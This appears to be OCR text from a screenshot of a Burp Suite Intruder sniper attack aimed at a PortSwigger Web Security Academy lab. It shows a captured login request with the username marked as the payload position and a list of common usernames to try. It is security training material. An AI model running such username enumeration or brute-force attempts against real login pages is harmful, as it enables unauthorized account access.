 1
2 ×
3
+
? Sniper attack
Start attack
Target https://0ab200100458cb66801694a100170042.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ab200100458cb66801694a100170042.web-security-academy.net
3 Cookie: session=efz0vmLKe7FMKaBKaOnr0BOJmxIwNhNU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab200100458cb66801694a100170042.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 30
1 Origin: https://0ab200100458cb66801694a100170042.web-security-academy.net
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 username=§wiener§&password=peter
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
Add Enter a new item
Add from list... [Pro version only]